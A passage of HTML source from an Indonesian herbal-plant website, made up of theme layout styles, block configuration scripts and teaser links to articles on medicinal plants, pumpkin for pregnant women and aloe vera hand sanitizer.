            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/beberapa-jenis-tanaman-hias-gantung/" rel="bookmark" class="td-image-wrap " title="7 jenis tanaman hias gantung yang bisa anda budidayakan di rumah" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/geri.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/beberapa-jenis-tanaman-hias-gantung/" rel="bookmark" title="7 jenis tanaman hias gantung yang bisa anda budidayakan di rumah">7 jenis tanaman hias gantung yang bisa anda budidayakan di rumah</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:01:17+07:00" >January 13, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>
.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item {
                color: #36c100;
            }

            .td-theme-wrap .tdi_75 .block-title > *,
            .td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #36c100;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_75 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_75 .block-title {
                border-color: #36c100;
            }

            
            .td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75 .td-instagram-user a {
                color: #36c100;
            }

            .td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75 .td-load-more-wrap a:hover {
                background-color: #36c100;
                border-color: #36c100;
            }

            .td-theme-wrap .tdi_75 .td-read-more a,
            .td-theme-wrap .tdi_75 .td-weather-information:before,
            .td-theme-wrap .tdi_75 .td-weather-week:before,
            .td-theme-wrap .tdi_75 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,
            .td-theme-wrap .tdi_75 .td-post-category:hover {
                background-color: #36c100;
            }
</style>
<style>
/* custom css */
.tdi_75 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_75 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_75 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75 .td-read-more{
					display: none;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_75 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				}.tdi_75 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_75 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_75 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_75 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_75 .td-image-container,
				.ie11 .tdi_75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_75 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -13px;
				}.tdi_75 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: inline-block;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"1","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","header_color":"#36c100","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","custom_title":"TANAMAN OBAT","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "2";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "89";
block_tdi_75.header_color = "#36c100";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "30";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TANAMAN OBAT</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" class="td-image-wrap " title="Manfaat labu kuning untuk ibu hamil dan menyusui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" title="Manfaat labu kuning untuk ibu hamil dan menyusui">Manfaat labu kuning untuk ibu hamil dan menyusui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T14:33:54+07:00" >January 20, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>
.td-theme-wrap .tdi_76 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_76 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_76 .td-subcat-item .td-cur-simple-item {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_76 .block-title > *,
            .td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #607d8b;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_76 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_76 .block-title {
                border-color: #607d8b;
            }

            
            .td-theme-wrap .tdi_76 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_76 .td_quote_on_blocks,
            .td-theme-wrap .tdi_76 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_76 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_76 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_76 .td-instagram-user a {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_76 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_76 .td-load-more-wrap a:hover {
                background-color: #607d8b;
                border-color: #607d8b;
            }

            .td-theme-wrap .tdi_76 .td-read-more a,
            .td-theme-wrap .tdi_76 .td-weather-information:before,
            .td-theme-wrap .tdi_76 .td-weather-week:before,
            .td-theme-wrap .tdi_76 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_76 .td-post-category,
            .td-theme-wrap .tdi_76 .td-post-category:hover {
                background-color: #607d8b;
            }
</style>
<style>
/* custom css */
.tdi_76 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76 .entry-thumb{
					background-position: center 50%;
				}.tdi_76 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_76 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_76 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76 .td-post-vid-time{
					display: block;
				}.tdi_76 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76 .td-read-more{
					display: none;
				}.tdi_76 .td-author-date{
					display: inline;
				}.tdi_76 .td-post-author-name{
					display: none;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: none;
				}.tdi_76 .entry-review-stars{
					display: inline-block;
				}.tdi_76 .td-icon-star,
                .tdi_76 .td-icon-star-empty,
                .tdi_76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76 .td-module-comments{
					display: none;
				}.tdi_76 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_76 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76 .td-module-container:before{
					bottom: -10px;
				}.tdi_76 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_76 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_76 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_76 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_76 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76 .td-image-container,
				.ie11 .tdi_76 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_76 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_76 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76 .td-module-container:before{
					bottom: -13px;
				}.tdi_76 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: inline-block;
				}.tdi_76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"3","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","header_color":"#607d8b","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","custom_title":"CARA 